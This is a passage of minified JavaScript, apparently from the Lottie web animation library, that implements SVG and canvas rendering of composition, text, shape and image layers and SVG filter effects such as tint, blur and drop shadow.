LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var i,s=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&(this.elements[i].prepareFrame(this.renderedFrame-this.layers[i].st),this.elements[i]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData;this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize);var s=this.globalData.fontManager.getFontByName(i.f);if(s.fClass)this.layerElement.setAttribute("class",s.fClass);else{this.layerElement.setAttribute("font-family",s.fFamily);var a=i.fWeight,r=i.fStyle;this.layerElement.setAttribute("font-style",r),this.layerElement.setAttribute("font-weight",a)}this.layerElement.setAttribute("aria-label",i.t);var n,o=i.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l,p=this.mHelper,d="",c=this.data.singleShape,u=0,m=0,f=!0,g=i.tr/1e3*i.finalSize;if(!c||h||i.sz){var y,v,_=this.textSpans.length;for(t=0;t<e;t+=1)h&&c&&0!==t||(n=t<_?this.textSpans[t]:createNS(h?"path":"text"),_<=t&&(n.setAttribute("stroke-linecap","butt"),n.setAttribute("stroke-linejoin","round"),n.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=n,this.layerElement.appendChild(n)),n.style.display="inherit"),p.reset(),p.scale(i.finalSize/100,i.finalSize/100),c&&(o[t].n&&(u=-g,m+=i.yOffset,m+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(i,p,o[t].line,u,m),u+=o[t].l||0,u+=g),h?(l=(y=(v=this.globalData.fontManager.getCharData(i.finalText[t],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&v.data||{}).shapes?y.shapes[0].it:[],c?d+=this.createPathShape(p,l):n.setAttribute("d",this.createPathShape(p,l))):(c&&n.setAttribute("transform","translate("+p.props[12]+","+p.props[13]+")"),n.textContent=o[t].val,n.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));c&&n&&n.setAttribute("d",d)}else{var S=this.textContainer,b="start";switch(i.j){case 1:b="end";break;case 2:b="middle"}S.setAttribute("text-anchor",b),S.setAttribute("letter-spacing",g);var T=this.buildTextContents(i.finalText);for(e=T.length,m=i.ps?i.ps[1]+i.ascent:0,t=0;t<e;t+=1)(n=this.textSpans[t]||createNS("tspan")).textContent=T[t],n.setAttribute("x",0),n.setAttribute("y",m),n.style.display="inherit",S.appendChild(n),this.textSpans[t]=n,m+=i.finalLineHeight;this.layerElement.appendChild(S)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var i,s,a=this.textAnimator.renderedLetters,r=this.textProperty.currentData.l;for(e=r.length,t=0;t<e;t+=1)r[t].n||(i=a[t],s=this.textSpans[t],i._mdf.m&&s.setAttribute("transform",i.m),i._mdf.o&&s.setAttribute("opacity",i.o),i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i._mdf.sc&&s.setAttribute("stroke",i.sc),i._mdf.fc&&s.setAttribute("fill",i.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,i,s,a=this.shapes.length,r=this.stylesList.length,n=[],o=!1;for(i=0;i<r;i+=1){for(s=this.stylesList[i],o=!1,t=n.length=0;t<a;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(s)&&(n.push(e),o=e._isAnimated||o);1<n.length&&o&&this.setShapesAsAnimated(n)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,s=new SVGStyleData(t,e),a=s.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,s):"fl"===t.ty?i=new SVGFillStyleData(this,t,s):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,s),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),a.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(a.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),a.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),a.setAttribute("fill-opacity","0"),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(s),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),s=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4;"rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7);var a=new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this));return this.shapes.push(a),this.addShapeToModifiers(a),this.addToAnimatedContents(t,a),a},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,i=t.styles,s=this.stylesList.length;for(e=0;e<s;e+=1)this.stylesList[e].closed||i.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){var o,h,l,p,d,c,u=[].concat(r),m=t.length-1,f=[],g=[];for(o=m;0<=o;o-=1){if((c=this.searchProcessedElement(t[o]))?e[o]=i[c-1]:t[o]._render=n,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)c?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],a),t[o]._render&&s.appendChild(e[o].style.pElem),f.push(e[o].style);else if("gr"==t[o].ty){if(c)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,a+1,u,n),t[o]._render&&s.appendChild(e[o].gr)}else"tr"==t[o].ty?(c||(e[o]=this.createTransformElement(t[o],s)),p=e[o].transform,u.push(p)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(c||(e[o]=this.createShapeElement(t[o],u,a)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(c?(d=e[o]).closed=!1:((d=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=d,this.shapeModifiers.push(d)),g.push(d)):"rp"==t[o].ty&&(c?(d=e[o]).closed=!0:(d=ShapeModifiers.getModifier(t[o].ty),(e[o]=d).init(this,t,o,e),this.shapeModifiers.push(d),n=!1),g.push(d));this.addProcessedElement(t[o],o+1)}for(m=f.length,o=0;o<m;o+=1)f[o].closed=!0;for(m=g.length,o=0;o<m;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,i=this.animatedContents.length;for(t=0;t<i;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",i[0]-e[0]+" 0 0 0 "+e[0]+" "+(i[1]-e[1])+" 0 0 0 "+e[1]+" "+(i[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+s+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,i=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=3==i?0:e,a=2==i?0:e;this.feGaussianBlur.setAttribute("stdDeviation",s+" "+a);var r=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",r)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID();r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,i,s,a=this.paths.length;for(e=0;e<a;e+=1)if(-1!==this.paths[e].m&&(i=this.elem.maskManager.viewData[this.paths[e].m],s=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&s.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var r;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,h=s.getTotalLength();r="0 0 0 "+h*n+" ";var l,p=h*(o-n),d=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,c=Math.floor(p/d);for(l=0;l<c;l+=1)r+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";r+="0 "+10*h+" 0 0"}else r="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;s.setAttribute("stroke-dasharray",r)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v,a=s[0]+" "+i[0]+" "+e[0],r=s[1]+" "+i[1]+" "+e[1],n=s[2]+" "+i[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",r),this.feFuncB.setAttribute("tableValues",n)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var i=createNS(t);return i.setAttribute("type","table"),e.appendChild(i),i},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),d=0,c=a-s,u=e-t;o<=256;)n=(r=o/256)<=h?u<0?a:s:l<=r?u<0?s:a:s+c*Math.pow((r-t)/u,1/i),p[d++]=n,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,i=this.filterManager.effectElements;this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var i=this.filterManager.effectElements[3].p.v,s=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=i*Math.cos(s),r=i*Math.sin(s);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",r)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var i,s=this.masksProperties.length,a=!1;for(i=0;i<s;i++)"n"!==this.masksProperties[i].mode&&(a=!0),this.viewData[i]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[i],3);(this.hasMasks=a)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();var s=PropertyFactory.getProp;if(this.pe=s(this,t.pe,0,0,this),t.ks.p.s?(this.px=s(this,t.ks.p.x,1,0,this),this.py=s(this,t.ks.p.y,1,0,this),this.pz=s(this,t.ks.p.z,1,0,this)):this.p=s(this,t.ks.p,1,0,this),t.ks.a&&(this.a=s(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to){var a,r=t.ks.or.k.length;for(a=0;a<r;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null}this.or=s(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=s(this,t.ks.rx,0,degToRads,this),this.ry=s(this,t.ks.ry,0,degToRads,this),this.rz=s(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var i=createElementID(),s=createNS("mask");s.setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(s);var r=createNS("symbol");r.setAttribute("id",i),this.replaceInParent(e,i),r.appendChild(e.layerElement),a.appendChild(r);var n=createNS("use");n.setAttribute("href","#"+i),s.appendChild(n),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,i=this.filters.length;for(e=0;e<i;e+=1)this.filters[e].renderFrame(t)},CVContextData.prototype.duplicate=function(){var t=2*this._length,e=this.savedOp;this.savedOp=createTypedArray("float32",t),this.savedOp.set(e);var i=0;for(i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var e=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=e}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){if(!this.hidden&&!this.data.hd){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var t=0===this.data.ty;this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var t=createTag("canvas");t.width=this.assetData.w,t.height=this.assetData.h;var e,i,s=t.getContext("2d"),a=this.img.width,r=this.img.height,n=a/r,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o<n&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t}},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var 